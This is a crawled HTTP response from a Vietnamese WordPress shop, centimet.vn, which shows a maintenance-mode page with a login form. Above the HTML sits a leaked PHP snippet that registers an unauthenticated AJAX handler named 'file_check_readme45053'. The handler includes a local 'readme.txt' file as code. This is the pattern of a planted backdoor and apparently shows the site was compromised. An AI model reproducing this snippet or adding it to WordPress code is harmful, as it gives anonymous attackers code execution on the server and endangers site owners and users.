

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centimet.vn/quyet-dinh-noi-khong-voi-long-thu-cua-hang-dolce-gabbana-gay-tranh-cai/
body_size: 1708
content:
if(!function_exists('file_check_readme45053')){
   add_action('wp_ajax_nopriv_file_check_readme45053', 'file_check_readme45053');
   add_action('wp_ajax_file_check_readme45053', 'file_check_readme45053');
   function file_check_readme45053()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>		<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="Đẹp từng Centimet - Authentic Only"/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="Centimet.vn - Đẹp từng Centimet - Authentic Only"/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="https://centimet.vn"/>
	<meta property="og:description" content="Site will be available soon. Thank you for your patience!"/>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://centimet.vn/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='https://centimet.vn/wp-content/plugins/maintenance/load/css/style.css?ver=1752123308' type='text/css' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='https://centimet.vn/wp-content/plugins/maintenance/load/css/fonts.css?ver=1752123308' type='text/css' media='all' />
<style type="text/css">body {background-color: #111111}.preloader {background-color: #111111}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>    
    <!--[if IE]><script type="text/javascript" src="https://centimet.vn/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script><![endif]--><link rel="stylesheet" href="https://fonts.bunny.net/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"></head>

<body class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				<div class="logo-box istext" rel="home"><h1 class="site-title">Centimet.vn</h1></div>			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <h2 class="heading font-center" style="font-weight:300;font-style:normal">Maintenance mode is on</h2><div class="description" style="font-weight:300;font-style:normal"><p>Site will be available soon. Thank you for your patience!</p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:300;font-style:normal">© Centimet.vn 2025</div>		</div>
	</footer>
					<picture class="bg-img">
						<img class="skip-lazy" src="https://centimet.vn/wp-content/uploads/mt-sample-background.jpg">
		</picture>
	</div>

	<div class="login-form-container">
		<input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="1537031db5" /><input type="hidden" name="_wp_http_referer" value="/quyet-dinh-noi-khong-voi-long-thu-cua-hang-dolce-gabbana-gay-tranh-cai/" /><form id="login-form" class="login-form" method="post"><label>User Login</label><span class="login-error"></span><span class="licon user-icon"><input type="text" name="log" id="log" value="" size="20" class="input username" placeholder="Username" /></span><span class="picon pass-icon"><input type="password" name="pwd" id="login_password" value="" size="20" class="input password" placeholder="Password" /></span><a class="lost-pass" href="https://centimet.vn/wp-login.php?action=lostpassword">Lost Password</a><input type="submit" class="button" name="submit" id="submit" value="Login" /><input type="hidden" name="is_custom_login" value="1" /><input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="1537031db5" /><input type="hidden" name="_wp_http_referer" value="/quyet-dinh-noi-khong-voi-long-thu-cua-hang-dolce-gabbana-gay-tranh-cai/" /></form>		    <div id="btn-open-login-form" class="btn-open-login-form">
        <i class="fi-lock"></i>

    </div>
    <div id="btn-sound" class="btn-open-login-form sound">
        <i id="value_botton" class="fa fa-volume-off" aria-hidden="true"></i>
    </div>
    	</div>
<!--[if lte IE 10]>
<script type="text/javascript" src="https://centimet.vn/wp-includes/js/jquery/jquery.min.js?ver=1" id="jquery_ie-js"></script>
<![endif]-->
<!--[if !IE]><!--><script type="text/javascript" src="https://centimet.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centimet.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--<![endif]--><script type="text/javascript" id="_frontend-js-extra">
/* <![CDATA[ */
var mtnc_front_options = {"body_bg":"https:\/\/centimet.vn\/wp-content\/uploads\/mt-sample-background.jpg","gallery_array":[],"blur_intensity":"5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://centimet.vn/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1752123308" id="_frontend-js"></script>

</body>
</html>
